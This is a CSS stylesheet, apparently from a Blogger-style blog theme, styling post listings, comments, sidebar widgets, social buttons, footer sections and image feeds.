text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
